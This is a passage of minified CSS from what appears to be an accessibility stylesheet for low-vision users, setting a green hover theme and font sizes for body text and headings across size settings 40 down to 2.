button:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-size="40"] *{font-size:40px !important}html body .bvi-body[data-bvi-size="40"] * h1,html body .bvi-body[data-bvi-size="40"] * h1 *{font-size:47px !important}html body .bvi-body[data-bvi-size="40"] * h2,html body .bvi-body[data-bvi-size="40"] * h2 *{font-size:46px !important}html body .bvi-body[data-bvi-size="40"] * h3,html body .bvi-body[data-bvi-size="40"] * h3 *{font-size:45px !important}html body .bvi-body[data-bvi-size="40"] * h4,html body .bvi-body[data-bvi-size="40"] * h4 *{font-size:44px !important}html body .bvi-body[data-bvi-size="40"] * h5,html body .bvi-body[data-bvi-size="40"] * h5 *{font-size:43px !important}html body .bvi-body[data-bvi-size="40"] * h6,html body .bvi-body[data-bvi-size="40"] * h6 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] *{font-size:39px !important}html body .bvi-body[data-bvi-size="39"] * h1,html body .bvi-body[data-bvi-size="39"] * h1 *{font-size:46px !important}html body .bvi-body[data-bvi-size="39"] * h2,html body .bvi-body[data-bvi-size="39"] * h2 *{font-size:45px !important}html body .bvi-body[data-bvi-size="39"] * h3,html body .bvi-body[data-bvi-size="39"] * h3 *{font-size:44px !important}html body .bvi-body[data-bvi-size="39"] * h4,html body .bvi-body[data-bvi-size="39"] * h4 *{font-size:43px !important}html body .bvi-body[data-bvi-size="39"] * h5,html body .bvi-body[data-bvi-size="39"] * h5 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] * h6,html body .bvi-body[data-bvi-size="39"] * h6 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] *{font-size:38px !important}html body .bvi-body[data-bvi-size="38"] * h1,html body .bvi-body[data-bvi-size="38"] * h1 *{font-size:45px !important}html body .bvi-body[data-bvi-size="38"] * h2,html body .bvi-body[data-bvi-size="38"] * h2 *{font-size:44px !important}html body .bvi-body[data-bvi-size="38"] * h3,html body .bvi-body[data-bvi-size="38"] * h3 *{font-size:43px !important}html body .bvi-body[data-bvi-size="38"] * h4,html body .bvi-body[data-bvi-size="38"] * h4 *{font-size:42px !important}html body .bvi-body[data-bvi-size="38"] * h5,html body .bvi-body[data-bvi-size="38"] * h5 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] * h6,html body .bvi-body[data-bvi-size="38"] * h6 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] *{font-size:37px !important}html body .bvi-body[data-bvi-size="37"] * h1,html body .bvi-body[data-bvi-size="37"] * h1 *{font-size:44px !important}html body .bvi-body[data-bvi-size="37"] * h2,html body .bvi-body[data-bvi-size="37"] * h2 *{font-size:43px !important}html body .bvi-body[data-bvi-size="37"] * h3,html body .bvi-body[data-bvi-size="37"] * h3 *{font-size:42px !important}html body .bvi-body[data-bvi-size="37"] * h4,html body .bvi-body[data-bvi-size="37"] * h4 *{font-size:41px !important}html body .bvi-body[data-bvi-size="37"] * h5,html body .bvi-body[data-bvi-size="37"] * h5 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] * h6,html body .bvi-body[data-bvi-size="37"] * h6 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] *{font-size:36px !important}html body .bvi-body[data-bvi-size="36"] * h1,html body .bvi-body[data-bvi-size="36"] * h1 *{font-size:43px !important}html body .bvi-body[data-bvi-size="36"] * h2,html body .bvi-body[data-bvi-size="36"] * h2 *{font-size:42px !important}html body .bvi-body[data-bvi-size="36"] * h3,html body .bvi-body[data-bvi-size="36"] * h3 *{font-size:41px !important}html body .bvi-body[data-bvi-size="36"] * h4,html body .bvi-body[data-bvi-size="36"] * h4 *{font-size:40px !important}html body .bvi-body[data-bvi-size="36"] * h5,html body .bvi-body[data-bvi-size="36"] * h5 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] * h6,html body .bvi-body[data-bvi-size="36"] * h6 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] *{font-size:35px !important}html body .bvi-body[data-bvi-size="35"] * h1,html body .bvi-body[data-bvi-size="35"] * h1 *{font-size:42px !important}html body .bvi-body[data-bvi-size="35"] * h2,html body .bvi-body[data-bvi-size="35"] * h2 *{font-size:41px !important}html body .bvi-body[data-bvi-size="35"] * h3,html body .bvi-body[data-bvi-size="35"] * h3 *{font-size:40px !important}html body .bvi-body[data-bvi-size="35"] * h4,html body .bvi-body[data-bvi-size="35"] * h4 *{font-size:39px !important}html body .bvi-body[data-bvi-size="35"] * h5,html body .bvi-body[data-bvi-size="35"] * h5 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] * h6,html body .bvi-body[data-bvi-size="35"] * h6 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] *{font-size:34px !important}html body .bvi-body[data-bvi-size="34"] * h1,html body .bvi-body[data-bvi-size="34"] * h1 *{font-size:41px !important}html body .bvi-body[data-bvi-size="34"] * h2,html body .bvi-body[data-bvi-size="34"] * h2 *{font-size:40px !important}html body .bvi-body[data-bvi-size="34"] * h3,html body .bvi-body[data-bvi-size="34"] * h3 *{font-size:39px !important}html body .bvi-body[data-bvi-size="34"] * h4,html body .bvi-body[data-bvi-size="34"] * h4 *{font-size:38px !important}html body .bvi-body[data-bvi-size="34"] * h5,html body .bvi-body[data-bvi-size="34"] * h5 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] * h6,html body .bvi-body[data-bvi-size="34"] * h6 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] *{font-size:33px !important}html body .bvi-body[data-bvi-size="33"] * h1,html body .bvi-body[data-bvi-size="33"] * h1 *{font-size:40px !important}html body .bvi-body[data-bvi-size="33"] * h2,html body .bvi-body[data-bvi-size="33"] * h2 *{font-size:39px !important}html body .bvi-body[data-bvi-size="33"] * h3,html body .bvi-body[data-bvi-size="33"] * h3 *{font-size:38px !important}html body .bvi-body[data-bvi-size="33"] * h4,html body .bvi-body[data-bvi-size="33"] * h4 *{font-size:37px !important}html body .bvi-body[data-bvi-size="33"] * h5,html body .bvi-body[data-bvi-size="33"] * h5 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] * h6,html body .bvi-body[data-bvi-size="33"] * h6 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] *{font-size:32px !important}html body .bvi-body[data-bvi-size="32"] * h1,html body .bvi-body[data-bvi-size="32"] * h1 *{font-size:39px !important}html body .bvi-body[data-bvi-size="32"] * h2,html body .bvi-body[data-bvi-size="32"] * h2 *{font-size:38px !important}html body .bvi-body[data-bvi-size="32"] * h3,html body .bvi-body[data-bvi-size="32"] * h3 *{font-size:37px !important}html body .bvi-body[data-bvi-size="32"] * h4,html body .bvi-body[data-bvi-size="32"] * h4 *{font-size:36px !important}html body .bvi-body[data-bvi-size="32"] * h5,html body .bvi-body[data-bvi-size="32"] * h5 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] * h6,html body .bvi-body[data-bvi-size="32"] * h6 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] *{font-size:31px !important}html body .bvi-body[data-bvi-size="31"] * h1,html body .bvi-body[data-bvi-size="31"] * h1 *{font-size:38px !important}html body .bvi-body[data-bvi-size="31"] * h2,html body .bvi-body[data-bvi-size="31"] * h2 *{font-size:37px !important}html body .bvi-body[data-bvi-size="31"] * h3,html body .bvi-body[data-bvi-size="31"] * h3 *{font-size:36px !important}html body .bvi-body[data-bvi-size="31"] * h4,html body .bvi-body[data-bvi-size="31"] * h4 *{font-size:35px !important}html body .bvi-body[data-bvi-size="31"] * h5,html body .bvi-body[data-bvi-size="31"] * h5 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] * h6,html body .bvi-body[data-bvi-size="31"] * h6 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] *{font-size:30px !important}html body .bvi-body[data-bvi-size="30"] * h1,html body .bvi-body[data-bvi-size="30"] * h1 *{font-size:37px !important}html body .bvi-body[data-bvi-size="30"] * h2,html body .bvi-body[data-bvi-size="30"] * h2 *{font-size:36px !important}html body .bvi-body[data-bvi-size="30"] * h3,html body .bvi-body[data-bvi-size="30"] * h3 *{font-size:35px !important}html body .bvi-body[data-bvi-size="30"] * h4,html body .bvi-body[data-bvi-size="30"] * h4 *{font-size:34px !important}html body .bvi-body[data-bvi-size="30"] * h5,html body .bvi-body[data-bvi-size="30"] * h5 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] * h6,html body .bvi-body[data-bvi-size="30"] * h6 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] *{font-size:29px !important}html body .bvi-body[data-bvi-size="29"] * h1,html body .bvi-body[data-bvi-size="29"] * h1 *{font-size:36px !important}html body .bvi-body[data-bvi-size="29"] * h2,html body .bvi-body[data-bvi-size="29"] * h2 *{font-size:35px !important}html body .bvi-body[data-bvi-size="29"] * h3,html body .bvi-body[data-bvi-size="29"] * h3 *{font-size:34px !important}html body .bvi-body[data-bvi-size="29"] * h4,html body .bvi-body[data-bvi-size="29"] * h4 *{font-size:33px !important}html body .bvi-body[data-bvi-size="29"] * h5,html body .bvi-body[data-bvi-size="29"] * h5 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] * h6,html body .bvi-body[data-bvi-size="29"] * h6 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] *{font-size:28px !important}html body .bvi-body[data-bvi-size="28"] * h1,html body .bvi-body[data-bvi-size="28"] * h1 *{font-size:35px !important}html body .bvi-body[data-bvi-size="28"] * h2,html body .bvi-body[data-bvi-size="28"] * h2 *{font-size:34px !important}html body .bvi-body[data-bvi-size="28"] * h3,html body .bvi-body[data-bvi-size="28"] * h3 *{font-size:33px !important}html body .bvi-body[data-bvi-size="28"] * h4,html body .bvi-body[data-bvi-size="28"] * h4 *{font-size:32px !important}html body .bvi-body[data-bvi-size="28"] * h5,html body .bvi-body[data-bvi-size="28"] * h5 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] * h6,html body .bvi-body[data-bvi-size="28"] * h6 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] *{font-size:27px !important}html body .bvi-body[data-bvi-size="27"] * h1,html body .bvi-body[data-bvi-size="27"] * h1 *{font-size:34px !important}html body .bvi-body[data-bvi-size="27"] * h2,html body .bvi-body[data-bvi-size="27"] * h2 *{font-size:33px !important}html body .bvi-body[data-bvi-size="27"] * h3,html body .bvi-body[data-bvi-size="27"] * h3 *{font-size:32px !important}html body .bvi-body[data-bvi-size="27"] * h4,html body .bvi-body[data-bvi-size="27"] * h4 *{font-size:31px !important}html body .bvi-body[data-bvi-size="27"] * h5,html body .bvi-body[data-bvi-size="27"] * h5 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] * h6,html body .bvi-body[data-bvi-size="27"] * h6 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] *{font-size:26px !important}html body .bvi-body[data-bvi-size="26"] * h1,html body .bvi-body[data-bvi-size="26"] * h1 *{font-size:33px !important}html body .bvi-body[data-bvi-size="26"] * h2,html body .bvi-body[data-bvi-size="26"] * h2 *{font-size:32px !important}html body .bvi-body[data-bvi-size="26"] * h3,html body .bvi-body[data-bvi-size="26"] * h3 *{font-size:31px !important}html body .bvi-body[data-bvi-size="26"] * h4,html body .bvi-body[data-bvi-size="26"] * h4 *{font-size:30px !important}html body .bvi-body[data-bvi-size="26"] * h5,html body .bvi-body[data-bvi-size="26"] * h5 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] * h6,html body .bvi-body[data-bvi-size="26"] * h6 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] *{font-size:25px !important}html body .bvi-body[data-bvi-size="25"] * h1,html body .bvi-body[data-bvi-size="25"] * h1 *{font-size:32px !important}html body .bvi-body[data-bvi-size="25"] * h2,html body .bvi-body[data-bvi-size="25"] * h2 *{font-size:31px !important}html body .bvi-body[data-bvi-size="25"] * h3,html body .bvi-body[data-bvi-size="25"] * h3 *{font-size:30px !important}html body .bvi-body[data-bvi-size="25"] * h4,html body .bvi-body[data-bvi-size="25"] * h4 *{font-size:29px !important}html body .bvi-body[data-bvi-size="25"] * h5,html body .bvi-body[data-bvi-size="25"] * h5 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] * h6,html body .bvi-body[data-bvi-size="25"] * h6 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] *{font-size:24px !important}html body .bvi-body[data-bvi-size="24"] * h1,html body .bvi-body[data-bvi-size="24"] * h1 *{font-size:31px !important}html body .bvi-body[data-bvi-size="24"] * h2,html body .bvi-body[data-bvi-size="24"] * h2 *{font-size:30px !important}html body .bvi-body[data-bvi-size="24"] * h3,html body .bvi-body[data-bvi-size="24"] * h3 *{font-size:29px !important}html body .bvi-body[data-bvi-size="24"] * h4,html body .bvi-body[data-bvi-size="24"] * h4 *{font-size:28px !important}html body .bvi-body[data-bvi-size="24"] * h5,html body .bvi-body[data-bvi-size="24"] * h5 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] * h6,html body .bvi-body[data-bvi-size="24"] * h6 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] *{font-size:23px !important}html body .bvi-body[data-bvi-size="23"] * h1,html body .bvi-body[data-bvi-size="23"] * h1 *{font-size:30px !important}html body .bvi-body[data-bvi-size="23"] * h2,html body .bvi-body[data-bvi-size="23"] * h2 *{font-size:29px !important}html body .bvi-body[data-bvi-size="23"] * h3,html body .bvi-body[data-bvi-size="23"] * h3 *{font-size:28px !important}html body .bvi-body[data-bvi-size="23"] * h4,html body .bvi-body[data-bvi-size="23"] * h4 *{font-size:27px !important}html body .bvi-body[data-bvi-size="23"] * h5,html body .bvi-body[data-bvi-size="23"] * h5 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] * h6,html body .bvi-body[data-bvi-size="23"] * h6 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] *{font-size:22px !important}html body .bvi-body[data-bvi-size="22"] * h1,html body .bvi-body[data-bvi-size="22"] * h1 *{font-size:29px !important}html body .bvi-body[data-bvi-size="22"] * h2,html body .bvi-body[data-bvi-size="22"] * h2 *{font-size:28px !important}html body .bvi-body[data-bvi-size="22"] * h3,html body .bvi-body[data-bvi-size="22"] * h3 *{font-size:27px !important}html body .bvi-body[data-bvi-size="22"] * h4,html body .bvi-body[data-bvi-size="22"] * h4 *{font-size:26px !important}html body .bvi-body[data-bvi-size="22"] * h5,html body .bvi-body[data-bvi-size="22"] * h5 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] * h6,html body .bvi-body[data-bvi-size="22"] * h6 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] *{font-size:21px !important}html body .bvi-body[data-bvi-size="21"] * h1,html body .bvi-body[data-bvi-size="21"] * h1 *{font-size:28px !important}html body .bvi-body[data-bvi-size="21"] * h2,html body .bvi-body[data-bvi-size="21"] * h2 *{font-size:27px !important}html body .bvi-body[data-bvi-size="21"] * h3,html body .bvi-body[data-bvi-size="21"] * h3 *{font-size:26px !important}html body .bvi-body[data-bvi-size="21"] * h4,html body .bvi-body[data-bvi-size="21"] * h4 *{font-size:25px !important}html body .bvi-body[data-bvi-size="21"] * h5,html body .bvi-body[data-bvi-size="21"] * h5 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] * h6,html body .bvi-body[data-bvi-size="21"] * h6 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] *{font-size:20px !important}html body .bvi-body[data-bvi-size="20"] * h1,html body .bvi-body[data-bvi-size="20"] * h1 *{font-size:27px !important}html body .bvi-body[data-bvi-size="20"] * h2,html body .bvi-body[data-bvi-size="20"] * h2 *{font-size:26px !important}html body .bvi-body[data-bvi-size="20"] * h3,html body .bvi-body[data-bvi-size="20"] * h3 *{font-size:25px !important}html body .bvi-body[data-bvi-size="20"] * h4,html body .bvi-body[data-bvi-size="20"] * h4 *{font-size:24px !important}html body .bvi-body[data-bvi-size="20"] * h5,html body .bvi-body[data-bvi-size="20"] * h5 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] * h6,html body .bvi-body[data-bvi-size="20"] * h6 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] *{font-size:19px !important}html body .bvi-body[data-bvi-size="19"] * h1,html body .bvi-body[data-bvi-size="19"] * h1 *{font-size:26px !important}html body .bvi-body[data-bvi-size="19"] * h2,html body .bvi-body[data-bvi-size="19"] * h2 *{font-size:25px !important}html body .bvi-body[data-bvi-size="19"] * h3,html body .bvi-body[data-bvi-size="19"] * h3 *{font-size:24px !important}html body .bvi-body[data-bvi-size="19"] * h4,html body .bvi-body[data-bvi-size="19"] * h4 *{font-size:23px !important}html body .bvi-body[data-bvi-size="19"] * h5,html body .bvi-body[data-bvi-size="19"] * h5 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] * h6,html body .bvi-body[data-bvi-size="19"] * h6 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] *{font-size:18px !important}html body .bvi-body[data-bvi-size="18"] * h1,html body .bvi-body[data-bvi-size="18"] * h1 *{font-size:25px !important}html body .bvi-body[data-bvi-size="18"] * h2,html body .bvi-body[data-bvi-size="18"] * h2 *{font-size:24px !important}html body .bvi-body[data-bvi-size="18"] * h3,html body .bvi-body[data-bvi-size="18"] * h3 *{font-size:23px !important}html body .bvi-body[data-bvi-size="18"] * h4,html body .bvi-body[data-bvi-size="18"] * h4 *{font-size:22px !important}html body .bvi-body[data-bvi-size="18"] * h5,html body .bvi-body[data-bvi-size="18"] * h5 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] * h6,html body .bvi-body[data-bvi-size="18"] * h6 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] *{font-size:17px !important}html body .bvi-body[data-bvi-size="17"] * h1,html body .bvi-body[data-bvi-size="17"] * h1 *{font-size:24px !important}html body .bvi-body[data-bvi-size="17"] * h2,html body .bvi-body[data-bvi-size="17"] * h2 *{font-size:23px !important}html body .bvi-body[data-bvi-size="17"] * h3,html body .bvi-body[data-bvi-size="17"] * h3 *{font-size:22px !important}html body .bvi-body[data-bvi-size="17"] * h4,html body .bvi-body[data-bvi-size="17"] * h4 *{font-size:21px !important}html body .bvi-body[data-bvi-size="17"] * h5,html body .bvi-body[data-bvi-size="17"] * h5 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] * h6,html body .bvi-body[data-bvi-size="17"] * h6 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] *{font-size:16px !important}html body .bvi-body[data-bvi-size="16"] * h1,html body .bvi-body[data-bvi-size="16"] * h1 *{font-size:23px !important}html body .bvi-body[data-bvi-size="16"] * h2,html body .bvi-body[data-bvi-size="16"] * h2 *{font-size:22px !important}html body .bvi-body[data-bvi-size="16"] * h3,html body .bvi-body[data-bvi-size="16"] * h3 *{font-size:21px !important}html body .bvi-body[data-bvi-size="16"] * h4,html body .bvi-body[data-bvi-size="16"] * h4 *{font-size:20px !important}html body .bvi-body[data-bvi-size="16"] * h5,html body .bvi-body[data-bvi-size="16"] * h5 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] * h6,html body .bvi-body[data-bvi-size="16"] * h6 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] *{font-size:15px !important}html body .bvi-body[data-bvi-size="15"] * h1,html body .bvi-body[data-bvi-size="15"] * h1 *{font-size:22px !important}html body .bvi-body[data-bvi-size="15"] * h2,html body .bvi-body[data-bvi-size="15"] * h2 *{font-size:21px !important}html body .bvi-body[data-bvi-size="15"] * h3,html body .bvi-body[data-bvi-size="15"] * h3 *{font-size:20px !important}html body .bvi-body[data-bvi-size="15"] * h4,html body .bvi-body[data-bvi-size="15"] * h4 *{font-size:19px !important}html body .bvi-body[data-bvi-size="15"] * h5,html body .bvi-body[data-bvi-size="15"] * h5 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] * h6,html body .bvi-body[data-bvi-size="15"] * h6 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] *{font-size:14px !important}html body .bvi-body[data-bvi-size="14"] * h1,html body .bvi-body[data-bvi-size="14"] * h1 *{font-size:21px !important}html body .bvi-body[data-bvi-size="14"] * h2,html body .bvi-body[data-bvi-size="14"] * h2 *{font-size:20px !important}html body .bvi-body[data-bvi-size="14"] * h3,html body .bvi-body[data-bvi-size="14"] * h3 *{font-size:19px !important}html body .bvi-body[data-bvi-size="14"] * h4,html body .bvi-body[data-bvi-size="14"] * h4 *{font-size:18px !important}html body .bvi-body[data-bvi-size="14"] * h5,html body .bvi-body[data-bvi-size="14"] * h5 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] * h6,html body .bvi-body[data-bvi-size="14"] * h6 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] *{font-size:13px !important}html body .bvi-body[data-bvi-size="13"] * h1,html body .bvi-body[data-bvi-size="13"] * h1 *{font-size:20px !important}html body .bvi-body[data-bvi-size="13"] * h2,html body .bvi-body[data-bvi-size="13"] * h2 *{font-size:19px !important}html body .bvi-body[data-bvi-size="13"] * h3,html body .bvi-body[data-bvi-size="13"] * h3 *{font-size:18px !important}html body .bvi-body[data-bvi-size="13"] * h4,html body .bvi-body[data-bvi-size="13"] * h4 *{font-size:17px !important}html body .bvi-body[data-bvi-size="13"] * h5,html body .bvi-body[data-bvi-size="13"] * h5 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] * h6,html body .bvi-body[data-bvi-size="13"] * h6 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] *{font-size:12px !important}html body .bvi-body[data-bvi-size="12"] * h1,html body .bvi-body[data-bvi-size="12"] * h1 *{font-size:19px !important}html body .bvi-body[data-bvi-size="12"] * h2,html body .bvi-body[data-bvi-size="12"] * h2 *{font-size:18px !important}html body .bvi-body[data-bvi-size="12"] * h3,html body .bvi-body[data-bvi-size="12"] * h3 *{font-size:17px !important}html body .bvi-body[data-bvi-size="12"] * h4,html body .bvi-body[data-bvi-size="12"] * h4 *{font-size:16px !important}html body .bvi-body[data-bvi-size="12"] * h5,html body .bvi-body[data-bvi-size="12"] * h5 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] * h6,html body .bvi-body[data-bvi-size="12"] * h6 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] *{font-size:11px !important}html body .bvi-body[data-bvi-size="11"] * h1,html body .bvi-body[data-bvi-size="11"] * h1 *{font-size:18px !important}html body .bvi-body[data-bvi-size="11"] * h2,html body .bvi-body[data-bvi-size="11"] * h2 *{font-size:17px !important}html body .bvi-body[data-bvi-size="11"] * h3,html body .bvi-body[data-bvi-size="11"] * h3 *{font-size:16px !important}html body .bvi-body[data-bvi-size="11"] * h4,html body .bvi-body[data-bvi-size="11"] * h4 *{font-size:15px !important}html body .bvi-body[data-bvi-size="11"] * h5,html body .bvi-body[data-bvi-size="11"] * h5 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] * h6,html body .bvi-body[data-bvi-size="11"] * h6 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] *{font-size:10px !important}html body .bvi-body[data-bvi-size="10"] * h1,html body .bvi-body[data-bvi-size="10"] * h1 *{font-size:17px !important}html body .bvi-body[data-bvi-size="10"] * h2,html body .bvi-body[data-bvi-size="10"] * h2 *{font-size:16px !important}html body .bvi-body[data-bvi-size="10"] * h3,html body .bvi-body[data-bvi-size="10"] * h3 *{font-size:15px !important}html body .bvi-body[data-bvi-size="10"] * h4,html body .bvi-body[data-bvi-size="10"] * h4 *{font-size:14px !important}html body .bvi-body[data-bvi-size="10"] * h5,html body .bvi-body[data-bvi-size="10"] * h5 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] * h6,html body .bvi-body[data-bvi-size="10"] * h6 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] *{font-size:9px !important}html body .bvi-body[data-bvi-size="9"] * h1,html body .bvi-body[data-bvi-size="9"] * h1 *{font-size:16px !important}html body .bvi-body[data-bvi-size="9"] * h2,html body .bvi-body[data-bvi-size="9"] * h2 *{font-size:15px !important}html body .bvi-body[data-bvi-size="9"] * h3,html body .bvi-body[data-bvi-size="9"] * h3 *{font-size:14px !important}html body .bvi-body[data-bvi-size="9"] * h4,html body .bvi-body[data-bvi-size="9"] * h4 *{font-size:13px !important}html body .bvi-body[data-bvi-size="9"] * h5,html body .bvi-body[data-bvi-size="9"] * h5 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] * h6,html body .bvi-body[data-bvi-size="9"] * h6 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] *{font-size:8px !important}html body .bvi-body[data-bvi-size="8"] * h1,html body .bvi-body[data-bvi-size="8"] * h1 *{font-size:15px !important}html body .bvi-body[data-bvi-size="8"] * h2,html body .bvi-body[data-bvi-size="8"] * h2 *{font-size:14px !important}html body .bvi-body[data-bvi-size="8"] * h3,html body .bvi-body[data-bvi-size="8"] * h3 *{font-size:13px !important}html body .bvi-body[data-bvi-size="8"] * h4,html body .bvi-body[data-bvi-size="8"] * h4 *{font-size:12px !important}html body .bvi-body[data-bvi-size="8"] * h5,html body .bvi-body[data-bvi-size="8"] * h5 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] * h6,html body .bvi-body[data-bvi-size="8"] * h6 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] *{font-size:7px !important}html body .bvi-body[data-bvi-size="7"] * h1,html body .bvi-body[data-bvi-size="7"] * h1 *{font-size:14px !important}html body .bvi-body[data-bvi-size="7"] * h2,html body .bvi-body[data-bvi-size="7"] * h2 *{font-size:13px !important}html body .bvi-body[data-bvi-size="7"] * h3,html body .bvi-body[data-bvi-size="7"] * h3 *{font-size:12px !important}html body .bvi-body[data-bvi-size="7"] * h4,html body .bvi-body[data-bvi-size="7"] * h4 *{font-size:11px !important}html body .bvi-body[data-bvi-size="7"] * h5,html body .bvi-body[data-bvi-size="7"] * h5 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] * h6,html body .bvi-body[data-bvi-size="7"] * h6 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] *{font-size:6px !important}html body .bvi-body[data-bvi-size="6"] * h1,html body .bvi-body[data-bvi-size="6"] * h1 *{font-size:13px !important}html body .bvi-body[data-bvi-size="6"] * h2,html body .bvi-body[data-bvi-size="6"] * h2 *{font-size:12px !important}html body .bvi-body[data-bvi-size="6"] * h3,html body .bvi-body[data-bvi-size="6"] * h3 *{font-size:11px !important}html body .bvi-body[data-bvi-size="6"] * h4,html body .bvi-body[data-bvi-size="6"] * h4 *{font-size:10px !important}html body .bvi-body[data-bvi-size="6"] * h5,html body .bvi-body[data-bvi-size="6"] * h5 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] * h6,html body .bvi-body[data-bvi-size="6"] * h6 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] *{font-size:5px !important}html body .bvi-body[data-bvi-size="5"] * h1,html body .bvi-body[data-bvi-size="5"] * h1 *{font-size:12px !important}html body .bvi-body[data-bvi-size="5"] * h2,html body .bvi-body[data-bvi-size="5"] * h2 *{font-size:11px !important}html body .bvi-body[data-bvi-size="5"] * h3,html body .bvi-body[data-bvi-size="5"] * h3 *{font-size:10px !important}html body .bvi-body[data-bvi-size="5"] * h4,html body .bvi-body[data-bvi-size="5"] * h4 *{font-size:9px !important}html body .bvi-body[data-bvi-size="5"] * h5,html body .bvi-body[data-bvi-size="5"] * h5 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] * h6,html body .bvi-body[data-bvi-size="5"] * h6 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] *{font-size:4px !important}html body .bvi-body[data-bvi-size="4"] * h1,html body .bvi-body[data-bvi-size="4"] * h1 *{font-size:11px !important}html body .bvi-body[data-bvi-size="4"] * h2,html body .bvi-body[data-bvi-size="4"] * h2 *{font-size:10px !important}html body .bvi-body[data-bvi-size="4"] * h3,html body .bvi-body[data-bvi-size="4"] * h3 *{font-size:9px !important}html body .bvi-body[data-bvi-size="4"] * h4,html body .bvi-body[data-bvi-size="4"] * h4 *{font-size:8px !important}html body .bvi-body[data-bvi-size="4"] * h5,html body .bvi-body[data-bvi-size="4"] * h5 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] * h6,html body .bvi-body[data-bvi-size="4"] * h6 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] *{font-size:3px !important}html body .bvi-body[data-bvi-size="3"] * h1,html body .bvi-body[data-bvi-size="3"] * h1 *{font-size:10px !important}html body .bvi-body[data-bvi-size="3"] * h2,html body .bvi-body[data-bvi-size="3"] * h2 *{font-size:9px !important}html body .bvi-body[data-bvi-size="3"] * h3,html body .bvi-body[data-bvi-size="3"] * h3 *{font-size:8px !important}html body .bvi-body[data-bvi-size="3"] * h4,html body .bvi-body[data-bvi-size="3"] * h4 *{font-size:7px !important}html body .bvi-body[data-bvi-size="3"] * h5,html body .bvi-body[data-bvi-size="3"] * h5 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] * h6,html body .bvi-body[data-bvi-size="3"] * h6 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] *{font-size:2px !important}html body .bvi-body[data-bvi-size="2"] * h1,html body .bvi-body[data-bvi-size="2"] * h1 *{font-size:9px !important}html body .bvi-body[data-bvi-size="2"] * h2,html body .bvi-body[data-bvi-size="2"] * h2 *{font-size:8px !important}html body .bvi-body[data-bvi-size="2"] * h3,html body 